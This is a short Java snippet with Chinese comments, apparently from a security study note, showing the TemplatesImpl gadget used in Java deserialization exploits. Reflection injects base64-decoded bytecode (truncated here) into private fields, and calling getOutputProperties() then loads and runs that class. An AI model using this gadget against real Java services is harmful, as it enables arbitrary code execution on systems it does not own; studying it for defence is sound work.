 byte[] code = new BASE64Decoder().decodeBuffer( inputString: "yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAA 2 1
TemplatesImpl obj = new TemplatesImpl();
Class clazz = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
// 获取属性
Field _name = clazz.getDeclaredField( name: "_name");
Field _bytecode = clazz.getDeclaredField( name: "_bytecodes");
Field _tfactory = clazz.getDeclaredField( name: "_tfactory");
// 设置属性可访问
_name.setAccessible(true);
_tfactory.setAccessible(true);
_bytecode.setAccessible(true);
// 设置属性的值
_name.set(obj,"reader-9l");
_bytecode.set(obj,new byte[][]{code});
// _tfactory.set(obj,new TransformerFactoryImpl());
// TemplatesImpl#newTransformer() TemplatesImpl#getTransletInstance() TemplatesImpl#defineTransletClasses() TransletClassLoader
// obj.newTransformer();
// getOutputProperties也能触发，因为里面的代码也是实现了newTransformer()
obj.getOutputProperties();
}
}
auther: Ske